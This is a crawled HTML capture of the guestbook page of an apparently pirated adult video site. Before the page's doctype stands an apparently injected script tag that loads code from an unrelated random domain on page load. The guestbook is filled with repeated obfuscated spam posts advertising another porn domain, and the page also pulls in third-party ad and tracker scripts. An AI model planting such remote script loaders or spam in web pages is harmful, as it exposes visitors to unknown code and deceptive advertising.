

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.timo00.com/gbook.html
body_size: 4499
content:
"<script src="//pvjebwism.cc/k.js"></script>"<!DOCTYPE html><html><head><meta name="renderer" content="webkit" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="apple-mobile-web-app-title" content="壁咚影院 _壁咚电影 _D3tt_D3天堂" /><script src="/template/vfed/asset/js/player.js"></script><meta name="viewport" content="initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no" /><link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/rss.xml" /><link href="/template/vfed/asset/img/favicon.png" rel="apple-touch-icon-precomposed" /><link href="/template/vfed/asset/img/favicon.png" rel="shortcut icon" type="image/ico" /><link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/style.css?v=3.1.6" /><link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/black.css?v=3.1.6" id="fed-colo-color" /><title>留言板 - 壁咚影院 _壁咚电影 _D3tt_D3天堂</title><meta name="keywords" content="留言板,壁咚影视,壁咚电影,壁咚视频,壁咚影院,日韩 欧美 国产 在线观看,免费在线视频,D3天堂，D3tt, d3tt" /><meta name="description" content="壁咚影院(D3tt)提供全网2024年最新日韩 欧美 国产 在线观看，每日实时更新，所有视频免费播放！" /><meta itemprop="url" property="og:url" content="https://www.bidong88.com/gbook.html" /><meta itemprop="name" property="og:title" content="留言板 - 壁咚影院 _壁咚电影 _D3tt_D3天堂" /><meta itemprop="image" property="og:image" content="https://www.bidong88.com/template/vfed/asset/img/favicon.png" /><meta itemprop="description" property="og:description" content="壁咚影院(D3tt)提供全网2024年最新日韩 欧美 国产 在线观看，每日实时更新，所有视频免费播放！" /><script type="text/javascript">if(document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)')) != null) {var color = document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)'));if(color[2] == 'white') {var elementid = document.getElementById('fed-colo-color');if(elementid) elementid.parentNode.removeChild(elementid);} else if(!document.getElementById('fed-colo-color')) {var style = document.createElement('link');style.type = 'text/css';style.rel = 'stylesheet';style.id = 'fed-colo-color';style.href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.6';document.getElementsByTagName('head').item(0).appendChild(style);} else document.getElementById('fed-colo-color').href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.6';}</script></head><body class="fed-min-width"><div class="fed-head-info fed-back-whits fed-min-width fed-box-shadow"><div class="fed-part-case"><div class="fed-navs-info"><ul class="fed-menu-info"><li class="fed-pull-left"><a class="fed-menu-logo fed-show-kind" href="/"><img width="96" height="40" alt="壁咚影院 _壁咚电影 _D3tt_D3天堂" src="/upload/site/20200202-1/997e1a336569b6483d9d3078f2327b60.png" /></a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/">首页</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/vodtype/yingyuan1.html">影院1</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/vodtype/yingyuan3.html">影院3</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/vodtype/lunlipian2.html">伦理片</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-lg-block" href="/vodtype/guochanpian5.html">国产片</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/art/index.html">资讯</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-text-green fed-hide fed-show-md-block" href="/gbook.html">留言</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-navs-navbar fed-event fed-hide fed-show-sm-block" href="javascript:;">导航<span class="fed-part-move fed-edge-info fed-edge-bottom"></span></a></li></ul><div class="fed-navs-search fed-back-whits fed-hidden fed-conceal fed-show-sm-block"><a class="fed-navs-close fed-conceal fed-hide-sm" href="javascript:;">取消</a><form class="fed-navs-form" autocomplete="off" onkeydown="if(event.keyCode==13){return false}"><a class="fed-text-linex fed-padding fed-visible">&nbsp;</a></form></div><div class="fed-navs-right"><a class="fed-navs-route fed-text-black fed-event fed-hidden fed-hide-sm" href="javascript:;"></a><a class="fed-navs-record fed-text-black fed-event fed-hide-xs fed-show-sm-block" href="javascript:;">看过<span class="fed-part-move fed-edge-info fed-edge-bottom"></span></a><a class="fed-navs-login fed-text-black fed-hide-xs fed-show-sm-block" href="javascript:;">登录</a><a class="fed-navs-record fed-text-black fed-event fed-hide-sm fed-icon-font fed-icon-lishi" href="javascript:;"></a></div></div><div class="fed-pops-navbar fed-box-shadow fed-min-width fed-hidden fed-conceal fed-anim"><div class="fed-pops-channel fed-back-whits fed-part-rows fed-line-top fed-hidden">选择频道</div><a class="fed-pops-btns fed-back-whits fed-text-black fed-text-center fed-event fed-hide-sm fed-icon-font fed-icon-fenlei" href="javascript:;"></a><ul class="fed-pops-list fed-font-size fed-back-whits fed-part-rows"><li class="fed-col-sm2"><a class="fed-part-eone" href="/">首页</a></li><li class="fed-col-sm2"><a class="fed-part-eone" href="/vodtype/yingyuan1.html">影院1</a></li><li class="fed-col-sm2"><a class="fed-part-eone" href="/vodtype/yingyuan3.html">影院3</a></li><li class="fed-col-sm2"><a class="fed-part-eone" href="/vodtype/lunlipian2.html">伦理片</a></li><li class="fed-col-sm2"><a class="fed-part-eone" href="/vodtype/guochanpian5.html">国产片</a></li><li class="fed-col-sm2 fed-this"><a class="fed-part-eone" href="/gbook.html">留言</a></li></ul></div><div class="fed-pops-search fed-hidden fed-conceal fed-anim fed-anim-upbit"><div class="fed-pops-case fed-line-top fed-back-ashen fed-box-shadow"><div class="fed-pops-key"></div><div class="fed-pops-box"><div class="fed-pops-hot"><div class="fed-pops-title fed-back-whits fed-part-rows fed-line-bottom">热门搜索</div><ul class="fed-pops-list fed-back-whits fed-part-rows"><li class="fed-col-xs6"><a class="fed-event fed-part-eone" href="/vodsearch%E7%86%9F%E5%A5%B3.html"><span class="fed-part-nums fed-part-num1">1</span><span class="fed-name">熟女</span></a></li><li class="fed-col-xs6"><a class="fed-event fed-part-eone" href="/vodsearch%E4%B8%BB%E6%92%AD.html"><span class="fed-part-nums fed-part-num2">2</span><span class="fed-name">主播</span></a></li><li class="fed-col-xs6"><a class="fed-event fed-part-eone" href="/vodsearch%E9%9F%A9%E5%9B%BD.html"><span class="fed-part-nums fed-part-num3">3</span><span class="fed-name">韩国</span></a></li></ul></div></div></div></div><div class="fed-pops-record fed-box-shadow fed-hidden fed-conceal fed-anim fed-anim-upbit"><div class="fed-pops-title fed-back-whits fed-line-top fed-line-bottom fed-part-rows"><span class="fed-col-xs9">观看记录</span><a class="fed-clear fed-event fed-text-right fed-col-xs3" href="javascript:;">清空</a></div><ul class="fed-pops-list fed-back-whits"></ul></div><div class="fed-pops-cuts fed-line-top fed-hidden fed-conceal fed-anim fed-anim-upbit"><ul class="fed-part-rows fed-box-shadow fed-back-whits fed-padding"><li data-type="1" data-href="/vodsearch.html" class="fed-padding fed-part-curs fed-text-center fed-event fed-text-green">视频</li></ul></div><div class="fed-pops-user fed-box-shadow fed-back-whits fed-hidden fed-conceal fed-anim fed-anim-upbit"><ul class="fed-pops-list fed-font-size fed-back-whits"><li><a href="/user/index.html">游客</a></li><li><a href="/user/info.html">修改资料</a></li><li><a href="/user/favs.html">我的收藏</a></li><li><a href="/user/plays.html">播放记录</a></li><li><a href="/user/downs.html">下载记录</a></li><li><a href="/user/plog.html">积分记录</a></li><li><a href="/user/orders.html">充值记录</a></li><li><a href="/user/cash.html">积分提现</a></li><li><a href="/user/buy.html">在线充值</a></li><li><a href="/user/upgrade.html">升级会员</a></li><li><a href="/user/reward.html">三级分销</a></li><li><a href="/user/popedom.html">我的权限</a></li><li><a href="/user/logout.html">退出登录</a></li></ul></div></div></div><div class="fed-tabr-info fed-back-whits fed-min-width fed-line-top fed-hide-sm"><ul class="fed-part-rows"><li class="fed-text-center"><a class="fed-visible" href="/"><i class="fed-icon-font fed-icon-shouye"></i><span class="fed-font-xii">首页</span></a></li><li class="fed-text-center"><a class="fed-visible" href="/art/index.html"><i class="fed-icon-font fed-icon-zixun"></i><span class="fed-font-xii">资讯</span></a></li><li class="fed-text-center"><a class="fed-visible fed-text-green" href="/gbook.html"><i class="fed-icon-font fed-icon-liuyan"></i><span class="fed-font-xii">留言</span></a></li><li class="fed-text-center"><a class="fed-visible" href="/user/login.html"><i class="fed-icon-font fed-icon-yonghu"></i><span class="fed-font-xii">我的</span></a></li></ul></div><div class="fed-main-info fed-min-width"><div class="fed-part-case"><script src="/template/vfed/asset/css/jquery.min.js"></script><script src="https://jump.d3tt11.com/domain/bannerad/timo.js?2025.01.28"></script><script src="https://jump.d3tt11.com/domain/textad/timo.js?2025.01.28"></script><div class="fed-part-layout fed-back-whits"><form class="fed-comm-fork fed-comm-form fed-event" data-role="0" autocomplete="off" onkeydown="if(event.keyCode==13){return false}"><ul class="fed-part-rows"><li class="fed-padding fed-col-xs12"><textarea class="fed-form-info fed-rims-info fed-form-area fed-comm-text fed-event" name="gbook_content" cols="40" rows="4" placeholder="输入留言内容"></textarea></li><li class="fed-padding fed-col-xs12 fed-col-md4"><p class="fed-form-info fed-rims-info fed-text-muted">提示：<span class="fed-comm-tips">还可以输入255字</span></p></li><li class="fed-padding fed-col-xs6 fed-col-md4"><input class="fed-form-info fed-rims-info fed-comm-veri" type="tel" name="verify" placeholder="验证码" /></li><li class="fed-padding fed-col-xs3 fed-col-md2"><img class="fed-rims-info fed-comm-code" height="40" src="/verify/index.html" data-role="/verify/index.html" title="看不清楚? 换一张！" onClick="this.src=this.src+'?v=1768910556'" /></li><li class="fed-padding fed-col-xs3 fed-col-md2"><a class="fed-form-info fed-rims-info fed-btns-info fed-btns-green fed-comm-gbooks">提交</a></li></ul></form></div><div class="fed-part-layout fed-back-whits" id="fed-comm-list"><div class="fed-list-head fed-part-rows fed-padding"><h2 class="fed-font-xvi">留言板</h2><ul class="fed-part-tips fed-padding"><li><span class="fed-more"><span class="fed-hide-xs">当前第&nbsp;<span id="fed-now" class="fed-text-green fed-text-bold">1</span>&nbsp;页，</span>共&nbsp;<span id="fed-count" class="fed-text-green fed-text-bold">0</span>&nbsp;条留言</span></li></ul></div><div class="fed-comm-list"><ul class="fed-part-rows"><li class="fed-comm-each fed-part-rows fed-line-top fed-margin"><img class="fed-comm-avat fed-part-roun" src="/static/images/touxiang.png" /><div class="fed-comm-head"><strong class="fed-text-line">游客</strong><span class="fed-part-tips">2026-01-20 19:51:41</span></div><div class="fed-comm-cont">██ ██ ██ ⚡ 㸔 ِ黃 ِ魸【 T55V.CC 】偸 ⚡啪【 T55V.CC 】綄 整 版⚡██ ██ ██ ██ ⚡██ ██ ██ ██ ██ ██ ⚡██ ██ ██ ██ ██ ██ ⚡██ ██ ██ ██ ██⚡⚡██ ██ ██ ██ ██⚡iqh</div></li><li class="fed-comm-each fed-part-rows fed-line-top fed-margin"><img class="fed-comm-avat fed-part-roun" src="/static/images/touxiang.png" /><div class="fed-comm-head"><strong class="fed-text-line">游客</strong><span class="fed-part-tips">2026-01-20 19:33:29</span></div><div class="fed-comm-cont">██ ██ ██ ⚡ 㸔 ِ黃 ِ魸【 T55V.CC 】偸 ⚡啪【 T55V.CC 】綄 整 版⚡██ ██ ██ ██ ⚡██ ██ ██ ██ ██ ██ ⚡██ ██ ██ ██ ██ ██ ⚡██ ██ ██ ██ ██⚡⚡██ ██ ██ ██ ██⚡goi</div></li><li class="fed-comm-each fed-part-rows fed-line-top fed-margin"><img class="fed-comm-avat fed-part-roun" src="/static/images/touxiang.png" /><div class="fed-comm-head"><strong class="fed-text-line">游客</strong><span class="fed-part-tips">2026-01-20 19:15:19</span></div><div class="fed-comm-cont">██ ██ ██ ⚡ 㸔 ِ黃 ِ魸【 T55V.CC 】偸 ⚡啪【 T55V.CC 】綄 整 版⚡██ ██ ██ ██ ⚡██ ██ ██ ██ ██ ██ ⚡██ ██ ██ ██ ██ ██ ⚡██ ██ ██ ██ ██⚡⚡██ ██ ██ ██ ██⚡vva</div></li><li class="fed-comm-each fed-part-rows fed-line-top fed-margin"><img class="fed-comm-avat fed-part-roun" src="/static/images/touxiang.png" /><div class="fed-comm-head"><strong class="fed-text-line">游客</strong><span class="fed-part-tips">2026-01-20 18:20:53</span></div><div class="fed-comm-cont">██ ██ ██ ⚡ 㸔 ِ黃 ِ魸【 T55V.CC 】偸 ⚡啪【 T55V.CC 】綄 整 版⚡██ ██ ██ ██ ⚡██ ██ ██ ██ ██ ██ ⚡██ ██ ██ ██ ██ ██ ⚡██ ██ ██ ██ ██⚡⚡██ ██ ██ ██ ██⚡bnw</div></li><li class="fed-comm-each fed-part-rows fed-line-top fed-margin"><img class="fed-comm-avat fed-part-roun" src="/static/images/touxiang.png" /><div class="fed-comm-head"><strong class="fed-text-line">游客</strong><span class="fed-part-tips">2026-01-20 18:03:14</span></div><div class="fed-comm-cont">██ ██ ██ ⚡ 㸔 ِ黃 ِ魸【 T55V.CC 】偸 ⚡啪【 T55V.CC 】綄 整 版⚡██ ██ ██ ██ ⚡██ ██ ██ ██ ██ ██ ⚡██ ██ ██ ██ ██ ██ ⚡██ ██ ██ ██ ██⚡⚡██ ██ ██ ██ ██⚡syk</div></li><li class="fed-comm-each fed-part-rows fed-line-top fed-margin"><img class="fed-comm-avat fed-part-roun" src="/static/images/touxiang.png" /><div class="fed-comm-head"><strong class="fed-text-line">游客</strong><span class="fed-part-tips">2026-01-20 17:46:20</span></div><div class="fed-comm-cont">██ ██ ██ ⚡ 㸔 ِ黃 ِ魸【 T55V.CC 】偸 ⚡啪【 T55V.CC 】綄 整 版⚡██ ██ ██ ██ ⚡██ ██ ██ ██ ██ ██ ⚡██ ██ ██ ██ ██ ██ ⚡██ ██ ██ ██ ██⚡⚡██ ██ ██ ██ ██⚡zqp</div></li><li class="fed-comm-each fed-part-rows fed-line-top fed-margin"><img class="fed-comm-avat fed-part-roun" src="/static/images/touxiang.png" /><div class="fed-comm-head"><strong class="fed-text-line">游客</strong><span class="fed-part-tips">2026-01-20 16:53:10</span></div><div class="fed-comm-cont">██ ██ ██ ⚡ 㸔 ِ黃 ِ魸【 T55V.CC 】偸 ⚡啪【 T55V.CC 】綄 整 版⚡██ ██ ██ ██ ⚡██ ██ ██ ██ ██ ██ ⚡██ ██ ██ ██ ██ ██ ⚡██ ██ ██ ██ ██⚡⚡██ ██ ██ ██ ██⚡uzv</div></li><li class="fed-comm-each fed-part-rows fed-line-top fed-margin"><img class="fed-comm-avat fed-part-roun" src="/static/images/touxiang.png" /><div class="fed-comm-head"><strong class="fed-text-line">游客</strong><span class="fed-part-tips">2026-01-20 16:35:09</span></div><div class="fed-comm-cont">██ ██ ██ ⚡ 㸔 ِ黃 ِ魸【 T55V.CC 】偸 ⚡啪【 T55V.CC 】綄 整 版⚡██ ██ ██ ██ ⚡██ ██ ██ ██ ██ ██ ⚡██ ██ ██ ██ ██ ██ ⚡██ ██ ██ ██ ██⚡⚡██ ██ ██ ██ ██⚡cyy</div></li><li class="fed-comm-each fed-part-rows fed-line-top fed-margin"><img class="fed-comm-avat fed-part-roun" src="/static/images/touxiang.png" /><div class="fed-comm-head"><strong class="fed-text-line">游客</strong><span class="fed-part-tips">2026-01-20 15:58:40</span></div><div class="fed-comm-cont">██ ██ ██ ⚡ 㸔 ِ黃 ِ魸【 T55V.CC 】偸 ⚡啪【 T55V.CC 】綄 整 版⚡██ ██ ██ ██ ⚡██ ██ ██ ██ ██ ██ ⚡██ ██ ██ ██ ██ ██ ⚡██ ██ ██ ██ ██⚡⚡██ ██ ██ ██ ██⚡gbr</div></li><li class="fed-comm-each fed-part-rows fed-line-top fed-margin"><img class="fed-comm-avat fed-part-roun" src="/static/images/touxiang.png" /><div class="fed-comm-head"><strong class="fed-text-line">游客</strong><span class="fed-part-tips">2026-01-20 15:21:07</span></div><div class="fed-comm-cont">██ ██ ██ ⚡ 㸔 ِ黃 ِ魸【 T55V.CC 】偸 ⚡啪【 T55V.CC 】綄 整 版⚡██ ██ ██ ██ ⚡██ ██ ██ ██ ██ ██ ⚡██ ██ ██ ██ ██ ██ ⚡██ ██ ██ ██ ██⚡⚡██ ██ ██ ██ ██⚡rbq</div></li><li class="fed-comm-each fed-part-rows fed-line-top fed-margin"><img class="fed-comm-avat fed-part-roun" src="/static/images/touxiang.png" /><div class="fed-comm-head"><strong class="fed-text-line">游客</strong><span class="fed-part-tips">2026-01-20 15:03:23</span></div><div class="fed-comm-cont">██ ██ ██ ⚡ 㸔 ِ黃 ِ魸【 T55V.CC 】偸 ⚡啪【 T55V.CC 】綄 整 版⚡██ ██ ██ ██ ⚡██ ██ ██ ██ ██ ██ ⚡██ ██ ██ ██ ██ ██ ⚡██ ██ ██ ██ ██⚡⚡██ ██ ██ ██ ██⚡dae</div></li><li class="fed-comm-each fed-part-rows fed-line-top fed-margin"><img class="fed-comm-avat fed-part-roun" src="/static/images/touxiang.png" /><div class="fed-comm-head"><strong class="fed-text-line">游客</strong><span class="fed-part-tips">2026-01-20 14:46:16</span></div><div class="fed-comm-cont">██ ██ ██ ⚡ 㸔 ِ黃 ِ魸【 T55V.CC 】偸 ⚡啪【 T55V.CC 】綄 整 版⚡██ ██ ██ ██ ⚡██ ██ ██ ██ ██ ██ ⚡██ ██ ██ ██ ██ ██ ⚡██ ██ ██ ██ ██⚡⚡██ ██ ██ ██ ██⚡fiw</div></li><li class="fed-comm-each fed-part-rows fed-line-top fed-margin"><img class="fed-comm-avat fed-part-roun" src="/static/images/touxiang.png" /><div class="fed-comm-head"><strong class="fed-text-line">游客</strong><span class="fed-part-tips">2026-01-20 13:34:10</span></div><div class="fed-comm-cont">██ ██ ██ ⚡ 㸔 ِ黃 ِ魸【 T55V.CC 】偸 ⚡啪【 T55V.CC 】綄 整 版⚡██ ██ ██ ██ ⚡██ ██ ██ ██ ██ ██ ⚡██ ██ ██ ██ ██ ██ ⚡██ ██ ██ ██ ██⚡⚡██ ██ ██ ██ ██⚡hbp</div></li><li class="fed-comm-each fed-part-rows fed-line-top fed-margin"><img class="fed-comm-avat fed-part-roun" src="/static/images/touxiang.png" /><div class="fed-comm-head"><strong class="fed-text-line">游客</strong><span class="fed-part-tips">2026-01-20 12:40:01</span></div><div class="fed-comm-cont">██ ██ ██ ⚡ 㸔 ِ黃 ِ魸【 T55V.CC 】偸 ⚡啪【 T55V.CC 】綄 整 版⚡██ ██ ██ ██ ⚡██ ██ ██ ██ ██ ██ ⚡██ ██ ██ ██ ██ ██ ⚡██ ██ ██ ██ ██⚡⚡██ ██ ██ ██ ██⚡yss</div></li><li class="fed-comm-each fed-part-rows fed-line-top fed-margin"><img class="fed-comm-avat fed-part-roun" src="/static/images/touxiang.png" /><div class="fed-comm-head"><strong class="fed-text-line">游客</strong><span class="fed-part-tips">2026-01-20 12:03:54</span></div><div class="fed-comm-cont">██ ██ ██ ⚡ 㸔 ِ黃 ِ魸【 T55V.CC 】偸 ⚡啪【 T55V.CC 】綄 整 版⚡██ ██ ██ ██ ⚡██ ██ ██ ██ ██ ██ ⚡██ ██ ██ ██ ██ ██ ⚡██ ██ ██ ██ ██⚡⚡██ ██ ██ ██ ██⚡kjh</div></li><li class="fed-comm-each fed-part-rows fed-line-top fed-margin"><img class="fed-comm-avat fed-part-roun" src="/static/images/touxiang.png" /><div class="fed-comm-head"><strong class="fed-text-line">游客</strong><span class="fed-part-tips">2026-01-20 11:29:07</span></div><div class="fed-comm-cont">██ ██ ██ ⚡ 㸔 ِ黃 ِ魸【 T55V.CC 】偸 ⚡啪【 T55V.CC 】綄 整 版⚡██ ██ ██ ██ ⚡██ ██ ██ ██ ██ ██ ⚡██ ██ ██ ██ ██ ██ ⚡██ ██ ██ ██ ██⚡⚡██ ██ ██ ██ ██⚡vfi</div></li><li class="fed-comm-each fed-part-rows fed-line-top fed-margin"><img class="fed-comm-avat fed-part-roun" src="/static/images/touxiang.png" /><div class="fed-comm-head"><strong class="fed-text-line">游客</strong><span class="fed-part-tips">2026-01-20 10:34:26</span></div><div class="fed-comm-cont">██ ██ ██ ⚡ 㸔 ِ黃 ِ魸【 T55V.CC 】偸 ⚡啪【 T55V.CC 】綄 整 版⚡██ ██ ██ ██ ⚡██ ██ ██ ██ ██ ██ ⚡██ ██ ██ ██ ██ ██ ⚡██ ██ ██ ██ ██⚡⚡██ ██ ██ ██ ██⚡yvo</div></li><li class="fed-comm-each fed-part-rows fed-line-top fed-margin"><img class="fed-comm-avat fed-part-roun" src="/static/images/touxiang.png" /><div class="fed-comm-head"><strong class="fed-text-line">游客</strong><span class="fed-part-tips">2026-01-20 10:16:17</span></div><div class="fed-comm-cont">██ ██ ██ ⚡ 㸔 ِ黃 ِ魸【 T55V.CC 】偸 ⚡啪【 T55V.CC 】綄 整 版⚡██ ██ ██ ██ ⚡██ ██ ██ ██ ██ ██ ⚡██ ██ ██ ██ ██ ██ ⚡██ ██ ██ ██ ██⚡⚡██ ██ ██ ██ ██⚡jzk</div></li><li class="fed-comm-each fed-part-rows fed-line-top fed-margin"><img class="fed-comm-avat fed-part-roun" src="/static/images/touxiang.png" /><div class="fed-comm-head"><strong class="fed-text-line">游客</strong><span class="fed-part-tips">2026-01-20 09:05:18</span></div><div class="fed-comm-cont">██ ██ ██ ⚡ 㸔 ِ黃 ِ魸【 T55V.CC 】偸 ⚡啪【 T55V.CC 】綄 整 版⚡██ ██ ██ ██ ⚡██ ██ ██ ██ ██ ██ ⚡██ ██ ██ ██ ██ ██ ⚡██ ██ ██ ██ ██⚡⚡██ ██ ██ ██ ██⚡hob</div></li><li class="fed-comm-each fed-part-rows fed-line-top fed-margin"><img class="fed-comm-avat fed-part-roun" src="/static/images/touxiang.png" /><div class="fed-comm-head"><strong class="fed-text-line">游客</strong><span class="fed-part-tips">2026-01-20 08:25:51</span></div><div class="fed-comm-cont">██ ██ ██ ⚡ 㸔 ِ黃 ِ魸【 T55V.CC 】偸 ⚡啪【 T55V.CC 】綄 整 版⚡██ ██ ██ ██ ⚡██ ██ ██ ██ ██ ██ ⚡██ ██ ██ ██ ██ ██ ⚡██ ██ ██ ██ ██⚡⚡██ ██ ██ ██ ██⚡yqt</div></li></ul><div class="fed-page-info fed-text-center"><a class="fed-btns-info fed-rims-info fed-hide fed-show-xs-inline fed-btns-disad" href="/gbook-1.html">首页</a><a class="fed-btns-info fed-rims-info fed-btns-disad" href="/gbook-1.html">上页</a><a class="fed-btns-info fed-rims-info fed-hide fed-show-sm-inline fed-btns-green" href="javascript:;">1</a><a class="fed-btns-info fed-rims-info fed-hide fed-show-sm-inline" href="/gbook-2.html">2</a><a class="fed-btns-info fed-rims-info fed-hide fed-show-sm-inline" href="/gbook-3.html">3</a><a class="fed-btns-info fed-rims-info fed-hide fed-show-sm-inline fed-btns-disad" href="javascript:;">...</a><a class="fed-btns-info fed-rims-info fed-hide fed-show-sm-inline" href="/gbook-68.html">68</a><a class="fed-btns-info fed-rims-info fed-hide fed-show-xs-inline" href="javascript:;">1/68</a><a class="fed-btns-info fed-rims-info" href="/gbook-2.html">下页</a><a class="fed-btns-info fed-rims-info fed-hide fed-show-xs-inline" href="/gbook-68.html">尾页</a><input class="fed-rims-info" type="text" placeholder="输入页码" autocomplete="off"><a class="fed-btns-info fed-rims-info fed-page-jump" data-url="/gbook-PAGELINK.html" data-total="68" data-sp="_" >跳转</a></div><script type="text/javascript">if(document.getElementById('fed-now')) document.getElementById('fed-now').innerHTML='1';if(document.getElementById('fed-count')) document.getElementById('fed-count').innerHTML='1355';</script></div></div></div></div><div class="fed-goto-info"><a class="fed-goto-share fed-visible fed-text-center fed-back-whits fed-icon-font fed-icon-fenxiang" href="javascript:;"></a><a class="fed-goto-color fed-visible fed-text-center fed-back-whits fed-icon-font fed-icon-fengge fed-event" href="javascript:;"></a><a class="fed-goto-toper fed-hidden fed-text-center fed-back-whits fed-icon-font fed-icon-top" href="javascript:;"></a></div><script type="text/javascript"> var vfed = { 'path': '/', 'tips': 'GUjd3d3Lmxhb3d0di5jb209MTc2ODkwOTY1Ng==', 'ver': '3.1.6', 'tpl': '/template/vfed/', 'mid': '5', 'aid': '4', 'did': '', 'sid': '0', 'nid': '0', 'wap': 'www.bidong88.com', 'mob': '0', 'not': '1' }; </script><script src="/template/vfed/asset/js/jquery.js?v=3.1.6" type="text/javascript" charset="utf-8"></script><script src="/template/vfed/asset/js/global.js?v=3.1.6" type="text/javascript" charset="utf-8"></script><script src="/template/vfed/asset/js/player.js"></script><div class="fed-foot-info fed-part-layout fed-back-whits"><div class="fed-part-case"><p class="fed-text-center fed-text-black"></p><p class="fed-text-center fed-text-black"></p><p class="fed-text-center fed-text-black fed-foot-maps fed-font-size"><a class="fed-font-xiv" href="/rss.xml" target="_blank">RSS订阅</a><span class="fed-font-xiv">&nbsp;-&nbsp;</span><a class="fed-font-xiv" href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="fed-font-xiv">&nbsp;-&nbsp;</span><a class="fed-font-xiv" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="fed-font-xiv">&nbsp;-&nbsp;</span><a class="fed-font-xiv" href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="fed-font-xiv fed-hide-xs">&nbsp;-&nbsp;</span><a class="fed-font-xiv fed-hide-xs" href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="fed-font-xiv fed-hide-xs">&nbsp;-&nbsp;</span><a class="fed-font-xiv fed-hide-xs" href="/rss/so.xml" target="_blank">奇虎地图</a><span class="fed-font-xiv fed-hide-xs">&nbsp;-&nbsp;</span><a class="fed-font-xiv fed-hide-xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></p><p class="fed-text-center fed-text-black">ad518518518@gmail.com&nbsp;&nbsp;&nbsp;</p><p class="fed-text-center fed-text-black">&copy;&nbsp;2026&nbsp;www.bidong88.com&nbsp;Theme&nbsp;by&nbsp;<a class="fed-font-xiv" href="//www.bidong88.com" target="_blank">vfed&nbsp;3.1.6</a></p><script src="https://jump.d3tt11.com/lianmeng/head_foot.js?2025.9B"></script><script type="text/javascript" src="//api.tongjiniao.com/c?_=695312889251643392" async></script></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2110kc.goxupjy.com:8008/d/4121?t=0.867719005116699
body_size: 1098
content:
